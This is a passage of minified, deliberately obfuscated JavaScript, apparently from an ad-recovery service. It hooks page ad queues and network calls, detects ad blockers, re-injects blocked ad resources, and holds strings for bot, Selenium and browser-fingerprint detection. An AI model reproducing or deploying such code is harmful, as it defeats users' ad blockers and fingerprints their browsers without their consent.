Jw=window[rY(0x57d)];return!!Jw&&rY(0x10df)===Jw[rY(0x104c)][rY(0x287)]();}catch(JE){return!0x1;}}if(f6['A'][rO(0x83a)]()&&setTimeout(()=>{Jj()&&((Jw,JE)=>{const rz=a2n;n6(Jw,rz(0x268),new Map([[rz(0x39e),f0['A'][rz(0xa3a)]],[rz(0x29f),JE[rz(0x287)]()]]));})(J8,JN);},0x41b),!(0x0,nX['Gb'])(JU[rO(0x81b)])&&!lX(location[rO(0x2a7)]))return void f7['A'][rO(0xaf1)](rO(0x78b));if(JU[rO(0xa9d)]&&(0x0,nX['oi'])(JU[rO(0xa9d)]))return(Jw=>{const ry=rO;n6(Jw,ry(0xb6a),new Map([[ry(0x39e),f0['A'][ry(0xa3a)]]]));})(J8),void f7['A'][rO(0xaf1)](rO(0xa65));try{await(async(Jw,JE,Js,Jo)=>{const rg=rO;let JX=!0x1;try{var JP,JD,Jv;if(!(0x0,f3['Gy'])(Jw))return f7['A'][rg(0xaf1)](rg(0x20a)),void(JX=!0x0);if((0x0,f5['C8'])(Jw,f0['A'][rg(0x459)]),function(Jh){const rd=rg;window[rd(0x80b)]={...window[rd(0x80b)],'loaded':!0x0,'isAdBlockerDetected':Jh};}(Js),!Js)return f7['A'][rg(0xaf1)](rg(0x887)),[rg(0x7e2),rg(0xe54),rg(0x1f1),rg(0xd4d)][rg(0x62d)](Jh=>location[rg(0xbc7)][rg(0x945)](Jh))&&(rg(0x4b0)===f1['A'][rg(0xae1)](rg(0x100c),!0x1)||f0['A'][rg(0xaf1)]||Math[rg(0x9e5)]()<0.05)&&setTimeout(()=>fv(Jw,!0x1),0x64),(fi&&[][rg(0x62d)](Jh=>location[rg(0xe88)][rg(0x7e9)](Jh))&&function(Jh){const rw=rg,Ju=new Set();window[rw(0x5aa)](()=>{const rE=rw;window[rE(0x57d)]&&window[rE(0x57d)][rE(0x60d)]&&window[rE(0x57d)][rE(0x60d)][rE(0x3d7)](()=>{const rs=rE;window[rs(0x57d)][rs(0xf3d)]()[rs(0x262)]()[rs(0xc12)](JL=>function(Jx){const ro=rs;var JA,JM;const JG=null===(JA=Jx[ro(0x1db)]())||void 0x0===JA?void 0x0:JA[ro(0x778)](),JW=Jx[ro(0xc48)](),JC=Jx[ro(0x400)](),Jk=null===(JM=Jx[ro(0x4df)]())||void 0x0===JM?void 0x0:JM[ro(0xc12)](JR=>[JR[ro(0x6d4)],JR[ro(0x55b)]]),JI=document[ro(0xef6)](JC);if(!JI)return null;const JH=function(JR){const rX=ro;let JZ='#'+JR['id'],Ji=JR[rX(0x599)];for(;Ji;){var Jb;const Jm=Ji[rX(0x3bd)][rX(0x558)](),q0=Ji[rX(0x21c)]('id'),q1=null===(Jb=Ji[rX(0x21c)](rX(0xae4)))||void 0x0===Jb?void 0x0:Jb[rX(0x427)]('\x20');JZ=q0?Jm+'#'+q0+rX(0xc83)+JZ:q1?Jm+'.'+q1[rX(0xbcb)]('.')+rX(0xc83)+JZ:Jm+rX(0xc83)+JZ,Ji=Ji[rX(0x599)];}return JZ[rX(0x897)]>0x64?JZ[rX(0xcf4)](JZ[rX(0x897)]-0x64):JZ;}(JI);return{'id':JG,'adUnitPath':JW,'slotElementId':JC,'sizes':Jk,'selector':JH};}(JL))[rs(0xee5)](JL=>JL&&!Ju[rs(0xca2)](JL['id']))[rs(0x771)](JL=>{const rP=rs;Ju[rP(0xe99)](JL['id']),function(Jx,JA){const rD=rP;n6(Jx,rD(0x42c),new Map([['id',JA['id']],[rD(0x361),JA[rD(0x19c)]],[rD(0x6dd),JA[rD(0x5df)]],[rD(0x263),JA[rD(0x263)][rD(0xc12)](JM=>JM[rD(0xbcb)]('x'))[rD(0xbcb)]('|')],[rD(0x6f7),JA[rD(0x6f7)]],[rD(0x39e),f0['A'][rD(0xa3a)]]]));}(Jh,JL);});});},0x3e8);}(Jw),void(JX=!0x0));const Jc=(0x0,lQ['z9'])(JE[rg(0x2a1)]);if(!Jc)return f7['A'][rg(0xaf1)](rg(0x6e6)),void(JX=!0x0);Jw[rg(0x340)]=Jc[rg(0x340)];const Ja=Jc[rg(0x2a1)];if(f7['A'][rg(0xaf1)](rg(0xa1c)[rg(0xd59)](Jc[rg(0x340)],',\x20')[rg(0xd59)](JSON[rg(0x503)](Ja))),Ja[rg(0xe28)]){if(!new URL(window[rg(0x9e6)][rg(0x2a7)])[rg(0xc65)][rg(0xca2)](rg(0x14d))&&rg(0x4b0)!==f1['A'][rg(0xae1)](rg(0x14d),!0x1))return f7['A'][rg(0xaf1)](rg(0x299)),void(JX=!0x0);}if(Ja[rg(0x595)]&&!Jo)return f7['A'][rg(0xaf1)](rg(0x617)),void(JX=!0x0);null!==(JP=Ja[rg(0x77c)])&&void 0x0!==JP&&JP[rg(0xc9e)]&&await async function(Jh,Ju){const rv=rg,JL=Jh[rv(0x7e8)](JA=>Array[rv(0x967)](document[rv(0x433)](rv(0xe0b)[rv(0xd59)](JA,'\x22]'))))[rv(0xee5)](JA=>JA instanceof HTMLLinkElement)[rv(0xc12)](JA=>{const rc=rv,JM=JA[rc(0x21c)](rc(0x2a7));return JM?new Promise(JG=>{const ra=rc,JW=document[ra(0x1074)](ra(0xada));JW[ra(0x965)]=!0x0,Array[ra(0x967)](JA[ra(0xcdb)])[ra(0x771)](JI=>{const rr=ra;JW[rr(0x866)](JI[rr(0x1e8)],JI[rr(0x270)]);}),JW[ra(0x2a7)]=(0x0,f3['Wq'])({'protectUrlContext':Ju,'url':JM,'kind':f3['MN'][ra(0x95f)],'endpoint':f0['A'][ra(0x459)]});let JC=null;const Jk=JI=>{const rV=ra;null!==JC&&(clearTimeout(JC),JC=null),JW[rV(0xe2e)]=null,JW[rV(0xea6)]=null,JG(JI);};JC=setTimeout(()=>{Jk(!0x1);},0xbb8),JW[ra(0xe2e)]=()=>{const rK=ra;JA[rK(0x965)]=!0x0,Jk(!0x0);},JW[ra(0xea6)]=()=>{Jk(!0x1);},JA[ra(0xe5a)](ra(0x2d7),JW);}):Promise[rc(0xd19)](!0x1);}),Jx=await Promise[rv(0x9ac)](JL);f7['A'][rv(0xaf1)](rv(0x942)[rv(0xd59)](JSON[rv(0x503)](Jx)));}(Ja[rg(0x77c)][rg(0xc9e)],Jw),f6['A'][rg(0x83a)]()&&f6['A'][rg(0x42f)]()&&(0x0,J5['Y'])(Jw),[rg(0x7e2),rg(0xe54),rg(0x1f1),rg(0xd4d)][rg(0x62d)](Jh=>location[rg(0xbc7)][rg(0x945)](Jh))&&setTimeout(()=>fv(Jw,!0x0),0x64);const Jr=window,JV=(0x0,fr['VS'])(Ja[rg(0x77c)]);if(lE(Jw,Jr,JV,{'shouldHookDomContentLoadedLateListeners':!!Ja[rg(0xabb)]}),function(Jh,Ju){const rT=rg;var JL;if(f7['A'][rT(0xaf1)](rT(0x6b3)),null!==(JL=window[rT(0x50c)])&&void 0x0!==JL&&JL[rT(0x6ad)])return;const Jx=window[rT(0x50c)]||[];window[rT(0x50c)]={'push':JG=>ls(JG),'__replaced':!0x0};for(const JG of[...Jx][rT(0x346)]())ls(JG);const JA=JW=>{const rp=rT;if(rp(0x1e1)===JW[rp(0x7bc)]){const Jk=JW[rp(0x94d)][0x0]instanceof Request?JW[rp(0x94d)][0x0][rp(0x1081)]:JW[rp(0x94d)][0x0];f7['A'][rp(0xaf1)](rp(0x944),JW[rp(0x94d)][0x0],rp(0xdfe),(0x0,fr['pI'])(Ju,Jk),rp(0x38f),Jh[rp(0x1e1)],Jh[rp(0x1e1)][rp(0x915)]),(0x0,fr['pI'])(Ju,Jk)?Jh[rp(0x1e1)](...JW[rp(0x94d)])[rp(0xce7)](JW[rp(0xd19)],JW[rp(0x21d)]):JW[rp(0x21d)](...JW[rp(0x770)]);}else{if(rp(0xf3c)===JW[rp(0x7bc)]){const JI=fd['A'][rp(0xae1)](Jh)[rp(0x247)][rp(0xae1)][rp(0xf29)](JW[rp(0x2bc)]);f7['A'][rp(0xaf1)](rp(0x797),JI),(0x0,fr['pI'])(Ju,JI)||JW[rp(0x21d)]();}else{if(rp(0x10aa)===JW[rp(0x7bc)]){var JC;if(!JW[rp(0x1a2)][rp(0x754)]||(null===(JC=JW[rp(0x1a2)][rp(0x754)])||void 0x0===JC?void 0x0:JC[rp(0x897)])<0x2)return void JW[rp(0x2d2)]();const JH=JW[rp(0x1a2)][rp(0x754)][0x1];if((0x0,fr['pI'])(Ju,JH)||JW[rp(0x2d2)](),JW[rp(0x1a2)][rp(0xe4e)])return;JW[rp(0x1a2)][rp(0xe4e)]=!0x0;const JR=new XMLHttpRequest();JR[rp(0x10be)]=JZ=>{const rS=rp;var Ji,Jb;JR[rS(0x865)]===XMLHttpRequest[rS(0x386)]&&JW[rS(0x1a2)][rS(0xa2d)]&&(JW[rS(0x1a2)][rS(0xa2d)]=!0x1,JW[rS(0x1a2)][rS(0xb62)]={'readyState':JR[rS(0x865)],'response':JR[rS(0x66b)],'responseText':JR[rS(0xfd5)],'responseType':JR[rS(0xf6e)],'responseURL':JR[rS(0x517)],'responseXML':JR[rS(0x836)],'status':JR[rS(0x3df)],'statusText':JR[rS(0xa6b)],'upload':JR[rS(0x45c)]},Object[rS(0x44c)](JZ,rS(0x77c),{'writable':!0x1,'value':JW[rS(0x1a2)]}),null===(Ji=JW[rS(0x1a2)])||void 0x0===Ji||null===(Ji=Ji[rS(0x10be)])||void 0x0===Ji||null===(Jb=Ji[rS(0xf29)])||void 0x0===Jb||Jb[rS(0xf29)](Ji,JW[rS(0x1a2)],JZ));},JR[rp(0xe2e)]=JZ=>{const rh=rp;var Ji,Jb;JW[rh(0x1a2)][rh(0x10c4)]&&JW[rh(0x1a2)][rh(0xdef)]&&(JW[rh(0x1a2)][rh(0xdef)]=!0x1,JW[rh(0x1a2)][rh(0xb62)]={'readyState':JR[rh(0x865)],'response':JR[rh(0x66b)],'responseText':JR[rh(0xfd5)],'responseType':JR[rh(0xf6e)],'responseURL':JR[rh(0x517)],'responseXML':JR[rh(0x836)],'status':JR[rh(0x3df)],'statusText':JR[rh(0xa6b)],'upload':JR[rh(0x45c)]},Object[rh(0x44c)](JZ,rh(0x77c),{'writable':!0x1,'value':JW[rh(0x1a2)]}),null===(Ji=JW[rh(0x1a2)][rh(0x10c4)])||void 0x0===Ji||null===(Jb=Ji[rh(0xf29)])||void 0x0===Jb||Jb[rh(0xf29)](Ji,JW[rh(0x1a2)],JZ));},JR[rp(0xea6)]=JZ=>{const ru=rp;var Ji,Jb;JW[ru(0x1a2)][ru(0xea6)]&&JW[ru(0x1a2)][ru(0xdef)]&&(JW[ru(0x1a2)][ru(0xdef)]=!0x1,Object[ru(0x44c)](JZ,ru(0x77c),{'writable':!0x1,'value':JW[ru(0x1a2)]}),null===(Ji=JW[ru(0x1a2)][ru(0xea6)])||void 0x0===Ji||null===(Jb=Ji[ru(0xf29)])||void 0x0===Jb||Jb[ru(0xf29)](Ji,JW[ru(0x1a2)],JZ));},JR[rp(0x2ce)][rp(0xf29)](JR,...JW[rp(0x1a2)][rp(0x754)]),JR[rp(0x1d5)][rp(0xf29)](JR);}}}},JM=window[rT(0x1109)]||[];window[rT(0x1109)]={'push':JW=>setTimeout(()=>JA(JW),0x0)};for(const JW of JM)ls(()=>JA(JW));}(Jr,JV),JE[rg(0x653)]&&(0x0,J0['I'])(JE[rg(0x653)],Js,Jo,Jw),null===(JD=JE[rg(0x670)])||void 0x0===JD||JD){const Jh=new URL(f0['A'][rg(0x459)])[rg(0xbc7)];fw(Jw,(0x0,f5['az'])(Jw,f0['A'][rg(0x459)]))[rg(0xea2)](Ju=>{const rL=rg;f7['A'][rL(0x2c8)](rL(0xc81)[rL(0xd59)](Ju)),(0x0,fl['Pf'])(Ju,Jh,async JL=>await f7['A'][rL(0x1080)](rL(0xe19),JL));});}if(async function(Ju,JL,Jx){const rx=rg,JA=JL[rx(0x8b0)];JA&&JA[rx(0xf3a)]&&(window[rx(0x57d)]=window[rx(0x57d)]||{},window[rx(0x57d)][rx(0x60d)]=window[rx(0x57d)][rx(0x60d)]||[],window[rx(0x57d)][rx(0x60d)][rx(0x3d7)](()=>{const rA=rx;window[rA(0x57d)][rA(0xf3d)]()[rA(0xca8)](rA(0x248),JM=>{const rM=rA;if(JM[rM(0x72c)])return;const JG=function(JC,Jk,JI,JH,JR,JZ){const rG=rM;var Ji,Jb;const Jm=JC[rG(0xad7)][rG(0x149)],q0=Jm[rG(0x945)](rG(0x711))?null===(Ji=Jm[rG(0x427)](rG(0x711))[0x1])||void 0x0===Ji?void 0x0:Ji[rG(0x427)](':')[0x0]:fI(),q1=function(q2,q3,q4,q5,q6,q7,q8,q9,qf,qn,ql,qJ,qq,qO,qU,qF,qN,qB,qj,qQ,qY,qz,qy,qg,qd){const rW=rG;return{'dt':rW(0x737),'pd':rW(0xdc1),'di':q2,'ap':'','sr':q4,'pp':q5,'md':'1','ui':q7,'ti':q8,'de':q9,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':qF,'ai':qN,'pc':qB,'cr':qj,'cb':qQ,'si':'','dm':qz,'pi':qy,'bt':'','gt':qd};}(Jk[rG(0xdc8)],0x0,JI,JH,0x0,q0,fI(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[rG(0xf5e)](navigator[rG(0x86b)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,JR[rG(0xbbc)],JR[rG(0x30a)],JR[rG(0x838)][rG(0x1db)]()[rG(0x9de)](),JR[rG(0x389)],f4['A'][rG(0x2ab)](0xf,0x1e),0x0,JR[rG(0xfc8)]&&rG(0x7ea)==typeof JR[rG(0xfc8)][0x0]&&rG(0x7ea)==typeof JR[rG(0xfc8)][0x1]?''[rG(0xd59)](JR[rG(0xfc8)][0x0],'x')[rG(0xd59)](JR[rG(0xfc8)][0x1]):'',JR[rG(0x389)],0x0,JZ||(null===(Jb=JC[rG(0x57d)][rG(0xf3d)]()[rG(0x6f9)](rG(0x8d5)))||void 0x0===Jb?void 0x0:Jb[0x0])||'');return q1;}(window,Ju,JA[rM(0xb70)],JA[rM(0x638)],JM,Jx),JW=((JC,Jk)=>{const rC=rM,JI=new URL(rC(0x863));Object[rC(0xf80)](Jk)[rC(0x771)](JR=>{const rk=rC;let [JZ,Ji]=JR;Ji&&JI[rk(0xc65)][rk(0x79d)](JZ,Ji);});const JH=JC[rC(0xad7)][rC(0x1074)](rC(0x80d));return JH[rC(0x5a8)]=(0x0,f3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':JI[rC(0x2a7)],'endpoint':f0['A'][rC(0x459)]}),JH[rC(0x866)](rC(0x8a6),rC(0x4b0)),JH;})(window,JG);document[rM(0x5b4)][rM(0xe9b)](JW);});}));}(Jw,Ja,JE[rg(0x8d5)]),!0x1===(null===(Jv=Ja[rg(0xb48)])||void 0x0===Jv?void 0x0:Jv[rg(0x1002)])){const Ju=Ja[rg(0xb48)][rg(0x468)]||[rg(0x1f8)];(0x0,J4['je'])(Ju);}Ja[rg(0xbb4)]||(0x0,J4['lD'])(Ja[rg(0xa69)]||[]),(0x0,J4['N2'])(Ja[rg(0xa69)]||[]),function(JL,Jx,JA){const rI=rg,JM=[],JG=Array[rI(0x967)](JL[rI(0xad7)][rI(0x433)](rI(0x47c)));for(const JW of JG)try{const JC=JW[rI(0x1084)];if(!JC)continue;if(!l5(JC))continue;lz(JC,Jx,JA,JM);}catch(Jk){}}(Jr,Jw,JV);const JK=ly(Jr,Jw,JV),JT=0x3e8;let Jp=0x0;function JS(JL){const rH=rg;if(document[rH(0xb94)])return Jp=JL,requestAnimationFrame(JS);JL-Jp>=JT&&(window[rH(0x700)]?window[rH(0x700)](JK,{'timeout':0x78}):setTimeout(JK,0x0),Jp=JL),requestAnimationFrame(JS);}requestAnimationFrame(JS);}finally{lo(),JX&&lY();}})(J8,JU,JN,JB);}catch(Jw){f7['A'][rO(0x2c8)](Jw,rO(0xa78),Jw[rO(0x177)]),f7['A'][rO(0x1080)](rO(0xf6b),rO(0x3aa)+Jw[rO(0x287)]());}}catch(JE){throw JE;}finally{lo(),(0x0,fL['H4'])();}})(J6);})());})()));function a2n(f,n){const l=a2f();return a2n=function(J,q){J=J-0x141;let e=l[J];return e;},a2n(f,n);}function a2f(){const rR=['<pseudo-element-selector>\x20<pseudo-class-selector>*','entries','setImmediate','loaded','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[<compound-selector>?\x20<pseudo-compound-selector>*]!','https://qa.html-load.com','sidead','request_id','<line-width>||<line-style>||<color>','rotateX(\x20[<angle>|<zero>]\x20)','Failed\x20to\x20detect\x20gpt\x20fetch','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','auto|<length>|<percentage>','adsinteractive.com','fill','recovery_adm_click_ar','adDiv','<\x27min-inline-size\x27>','[discretionary-ligatures|no-discretionary-ligatures]','addProperty_','URLSearchParams','HTMLVideoElement_poster','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','no-limit|<integer>','_top','document.querySelector','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','bmxvYw==','<forgiving-selector-list>','shouldStorageWaitForTcf','leftComparison','_set','cqb','getName','\x22></script></head><body></body></html>','<bg-image>#','https://prebid.trustedstack.com/rtb/trustedstack','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','https://report.error-report.com/modal?eventId=&error=','first','onError','<\x27min-block-size\x27>','<media-in-parens>\x20[or\x20<media-in-parens>]+','capture','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','cef','referrer','mask','<number\x20[1,∞]>','char\x20must\x20be\x20length\x201','[none|start|end|center]{1,2}','slice|clone','nextUntil','def','/static/topics/topics_frame.html','ddg/','_ignoreInvalidMapping','rlcdn.com','cdn.optimizely.com','[auto|<length-percentage>]{1,2}','separate|collapse|auto','normal|[<string>\x20<number>]#','<declaration>','rex','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','children','sign(\x20<calc-sum>\x20)','check','/widgets.html','tunebat.com','logs','stackadapt.com','size','nonzero|evenodd','append','ad01','mustIncludeStrings','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','prev_scp','ms,\x20passcode:\x20','odd','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','data:text/html,','adsafeprotected.com','shouldRecover\x20evaluation\x20error:','responseText','main_richload','str','getGPPData','Element\x20not\x20visible\x20v2\x20|\x20','<number-one-or-greater>','https://aax.amazon-adsystem.com/e/dtb/bid','Semicolon\x20or\x20block\x20is\x20expected','scaleZ(\x20[<number>|<percentage>]\x20)','option\x20path\x20is\x20invalid','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','5TnxIsn','httpEquiv','BatteryManager','prev','_sourcesContents','https://report.ad-shield.cc/','<!--','gpt-adshield','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','onetag-sys.com','pn.ybp.yahoo.com','document.head.appendChild,\x20removeChild,\x20childNodes','BotdError','__lastWatirConfirm','/favicon.ico?','width\x20not\x20removed','Failed\x20to\x20detect\x20bot','eWJmcQ==','container','<color>&&<color-stop-angle>?','Element_matches','fullscreen','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','data-owner','findAllFragments','AS-ENCODED-VAL','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[auto|<integer>]{1,3}','matchAll','<length>{1,4}','frameId','div[aria-label=\x22Ads\x22]','__tcfapi','do69ll745l27z.cloudfront.net','active','auto|balance|stable|pretty','sascdn.com','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','cache_is_blocking_acceptable_ads','isVisibleContent','publisher1st.com','setProperty','failed','auto|none|scrollbar|-ms-autohiding-scrollbar','as_debug','toStringTag','fromCharCode','publisher','show|hide','<\x27align-items\x27>\x20<\x27justify-items\x27>?','Invalid\x20protect\x20url:\x20','<ns-prefix>?\x20<ident-token>','chrome','https://orbidder.otto.de/bid','padding-left','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','generated','getPrototypeOf','Profile\x20is\x20null\x20or\x20undefined','728px','Function_toString','shouldPageviewOnUrlChange','https://consent.manchesterworld.uk','%%%INV_CODE%%%','Node_insertBefore','_version','<font-weight-absolute>{1,2}','string-token','auto|isolate','\x0a\x20\x20--------','Window_requestIdleCallback','geb','gpt-funke','webkitResolveLocalFileSystemURL','Firefox/','pub_300x250','__fr','sparteo.com','text','<\x27margin-inline-end\x27>','Array','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Object','image-set(\x20<image-set-option>#\x20)','[restore-rejections]\x20restoreDeferredRejections__nonadblock','Identifier\x20or\x20parenthesis\x20is\x20expected','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','getLastListNode','padding-bottom','botKind','Number\x20of\x20function\x20is\x20expected','hardwareConcurrency','DisallowEmpty','auto|text|none|contain|all','readSequence','syntax','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','_last','permission','contentsfeed.com','webdriverio','normal|always','rhombusads.com','getElementsByClassName','HTMLIFrameElement_contentDocument','<length>|thin|medium|thick','<combinator>?\x20<complex-selector>','revert','getVersion','first-id.fr','<pseudo-page>+|<ident>\x20<pseudo-page>*','parseRulePrelude','mediatradecraft.com','HyphenMinus\x20is\x20expected','admiral',',\x20height:\x20','publift','dXl5aw==','AnPlusB','core-ads','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','default|none','none|mandatory|proximity','ag.dns-finder.com','cdn.adapex.io','<\x27margin-right\x27>','scanNumber','last_processed_rules_count','flat','api.receptivity.io','\x22inventories\x22','gpt-nextmillennium','https://ad-delivery.net/px.gif?ch=2','urlRegexes','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','onLoad','banner-ad','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','removeAttribute','awesomium','HTMLSourceElement','<length>||<color>','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','deviceMemory','&height=','webkitSpeechGrammar','/recaptcha/api2/aframe','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','createElement','Timed\x20out\x20waiting\x20for\x20consent\x20readiness',';\x20Domain=','true|false','<div\x20class=\x22','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','components','Selector\x20is\x20expected','mezzomedia','normal|small-caps','query','reportToSentry','url','number-token','matchDeclaration','contentWindow','LayerList','HTMLAnchorElement_hostname','inherit','calledSelenium','ivt','systemLanguage','Integer\x20is\x20expected','<string>|<custom-ident>+','HTMLIFrameElement_contentWindow','https://onetag-sys.com/prebid-request',';\x20Priority=Medium','atrulePrelude','\x20iterations','child-0','content|fixed','<html></html>','cWJ1dw==','originalLine','stylesheet','[<type-selector>?\x20<subclass-selector>*]!','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','light','<urange>#','form','duration','data','<dashed-ident>','SYN','data-stndz-hidden','window.top.document.domain;','getPropertyValue','scheme','issue','bydata.com','advertisement__label','<\x27max-height\x27>','a.teads.tv','xhr_defer','adma','tagNameFilter','uidapi.com','<empty\x20string>','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','side_ad','[lining-nums|oldstyle-nums]','hypot(\x20<calc-sum>#\x20)','slotResponseReceived','element\x20display\x20none\x20important','return','postrelease.com','JSON_parse','Element_id','path','http://127.0.0.1','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','hasAttribute','/negotiate/script-set-value','onreadystatechange','types','http://localhost','__lastWatirAlert','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','__as_xhr_onload','_map','consumeFunctionName','js-tag.zemanta.com','`\x20for\x20','Wrong\x20value\x20`','gpt-anymind','5ab43d8d','mimeTypesConsistent','requestAnimationFrame','auto|never|always|<absolute-size>|<length>','marker-end','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Blocked\x20interstial\x20slot\x20define:','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','elapsed_time_ms','normal|<percentage>','<\x27border-top-color\x27>{1,2}','/favicon.png?','linear|<cubic-bezier-timing-function>|<step-timing-function>','NestingSelector','expires','/media/vpaid-display/iframe.html','alt','canvas','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','_skipValidation','()\x20=>\x20version','cachedResultIsInAdIframe','port2','baseline|sub|super|<svg-length>','memory','none|<url>','protectCss','leave','amazon-adsystem.com','bnh6bg==','grad','connatix.com','gptFetch','removeProperty','parseFloat','Math','domains','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','presage.io','reserved1Output','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','DateTimeFormat','crios','<bg-position>#','removeEventListener','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','que','getFirstListNode','Bad\x20value\x20`','normal|reset|<number>|<percentage>','as-search-','<namespace-prefix>?\x20[<string>|<url>]','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','XMLHttpRequest_responseXML','as-extra','upright|rotate-left|rotate-right','[jis78|jis83|jis90|jis04|simplified|traditional]','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','fmget_targets','1238721pJWrNm','__as_rej','browserLanguage','log.pinterest.com','getElementsByTagName','RENDERER','invalid\x20protect-id\x20length:\x20','<counter-style>|<string>|none','x-frame-height','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','cookie','https://ssb-global.smartadserver.com/api/bid',';\x20Path=','document.classList.contains','as_test','[<age>?\x20<gender>\x20<integer>?]','\x27))','declaration','lastIndexOf','delete','min(\x20<calc-sum>#\x20)','getConsentMetadata','sleipnir/','nowrap|wrap|wrap-reverse','EventTarget_addEventListener','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','HTMLAnchorElement_href','event_type','combinator','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','document.documentElement.clientWidth,\x20clientHeight','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','padding-box|content-box','innovid.com','minutemedia-prebid.com','[AdShield\x20API]\x20cmd\x20execution\x20error:','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','prelude','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin: